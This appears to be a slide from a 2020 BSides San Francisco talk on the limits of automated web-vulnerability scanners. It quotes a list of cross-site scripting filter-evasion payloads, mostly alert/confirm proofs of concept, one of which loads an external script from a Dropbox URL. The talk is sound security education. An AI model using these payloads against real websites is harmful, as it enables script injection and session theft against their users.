 Human or Machine? The Voight-Kampff Test for
Discovering Web Application Vulnerabilities
Vanessa Sauter
Why the Asterisk?
● DAST / OAST search for what
they’re told to look for
● False positives are a major issue!
● Configuration can take time
● But way better than manually
entering ….
<iframe %00 src="&Tab;javascript:prompt(1)&Tab;"%00>
<svg><style>{font-family&colon;'<iframe/onload=confirm(1)>'
<input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;"
<sVg><scRipt %00>alert&lpar;1&rpar; {Opera}
<img/src=`%00` onerror=this.onerror=confirm(1)
<form><isindex formaction="javascript&colon;confirm(1)"
<img src=`%00`&NewLine; onerror=alert(1)&NewLine;
<script/&Tab; src='https://dl.dropbox.com/u/13018058/js.js' /&Tab;></script>
<ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=?
<iframe/src="data:text/html;&Tab;base64&Tab;,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
<script /*%00*/>/*%00*/alert(1)/*%00*/</script /*%00*/
pgaijin66 / XSS-Payloads
2020
SAN FRANCISCO
BSIDES
TENTH ANNIVERSARY